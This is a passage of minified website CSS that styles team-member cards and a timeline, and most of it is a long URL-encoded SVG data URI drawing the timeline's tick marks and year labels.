ease-out}.team__item:hover::after{opacity:1}.team__item._active{--cols-number:2;padding-bottom:25%}.team__item._active::after{z-index:1;opacity:1;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20d%3D%22M16%2029.333c7.364%200%2013.333-5.97%2013.333-13.333%200-7.364-5.97-13.334-13.333-13.334C8.636%202.666%202.667%208.636%202.667%2016S8.637%2029.333%2016%2029.333Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M5.333%2016h21.334%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E')}.team__item._active .team__item-photo{transform:scale(1.02);opacity:0;pointer-events:none}.team__item._active .team__item-details{pointer-events:all;animation:fadeIn .3s ease-out .3s forwards}@media(max-width:992px){.team__item._active{--cols-number:1.5;padding-bottom:33.3333333333%}}@media(max-width:640px){.team__item._active{padding-bottom:100%}}.team__item._neighbor{--cols-number:8;padding-bottom:25%}@media(max-width:992px){.team__item._neighbor{--cols-number:6;padding-bottom:33.3333333333%}}.team__item._opening .team__item-photo{opacity:0;transition:none}.team__item._closing .team__item-photo{opacity:0;transition:none}.team__item._closing .team__item-details{opacity:0;transition:none;pointer-events:none}.team__item._prev .team__item-photo{-o-object-position:left;object-position:left}.team__item._white-bg{background-color:var(--white)}@media(max-width:992px){.team__item{--cols-number:3}}@media(max-width:640px){.team__item{--width:100%}}.team__item-details{position:absolute;z-index:1;top:0;left:0;display:flex;flex-direction:column;box-sizing:border-box;height:100%;padding:2rem;color:var(--white);background-color:var(--blue-dark);opacity:0;pointer-events:none}@media(max-width:1280px){.team__item-details{padding:20px}}@media(max-width:767px){.team__item-details{padding:16px}}.team__item-name{margin-bottom:.5rem}@media(max-width:767px){.team__item-name{margin-bottom:0}}@media(max-width:640px){.team__item-name{margin-bottom:8px}}.team__item-title{opacity:.6}@media(max-width:767px){.team__item-title{font-size:12px}}.team__item-info{margin-top:auto}.team__item-info p+p{margin-top:1em}@media(max-width:1280px){.team__item-info{font-size:12px;line-height:16px}}.team__item-photo{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transform:scale(1);transition:transform .3s ease-out .3s,opacity .3s ease-out}@keyframes fadeIn{to{opacity:1}}.timeline{--c-base:rgba(65, 92, 152, 0.4);--c-active:var(--blue-dark);display:flex;box-sizing:border-box;height:var(--timeline-height);padding-top:2rem;padding-bottom:1.5rem;border-bottom:1px solid currentColor;color:var(--c-base);background-color:var(--white)}@media(max-width:1024px){.timeline{padding-top:19px;padding-bottom:21px}}@media(max-width:640px){.timeline{padding-top:15px;padding-bottom:13px;overflow:auto}}.timeline__container{position:relative;display:flex}.timeline__container::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201606%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M230.5%200v24M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M239.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.98.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.36-.12c.11.63.33%201.1.65%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.32-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M460.5%200v24M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M469.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M690.5%200v24M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M699.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M920.5%200v24M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M929.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1150.5%200v24M1155.5%200v8M1160.5%200v8M1165.5%200v8M1170.5%200v8M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8M1365.5%200v8M1370.5%200v8M1375.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M1162.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1380.5%200v24M1385.5%200v8M1390.5%200v8M1395.5%200v8M1400.5%200v8M1405.5%200v8M1410.5%200v8M1415.5%200v8M1420.5%200v8M1425.5%200v8M1430.5%200v8M1435.5%200v8M1440.5%200v8M1445.5%200v8M1450.5%200v8M1455.5%200v8M1460.5%200v8M1465.5%200v8M1470.5%200v8M1475.5%200v8M1480.5%200v8M1485.5%200v8M1490.5%200v8M1495.5%200v8M1500.5%200v8M1505.5%200v8M1510.5%200v8M1515.5%200v8M1520.5%200v8M1525.5%200v8M1530.5%200v8M1535.5%200v8M1540.5%200v8M1545.5%200v8M1550.5%200v8M1555.5%200v8M1560.5%200v8M1565.5%200v8M1570.5%200v8M1575.5%200v8M1580.5%200v8M1585.5%200v8M1590.5%200v8M1595.5%200v8M1600.5%200v8M1605.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M1392.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%2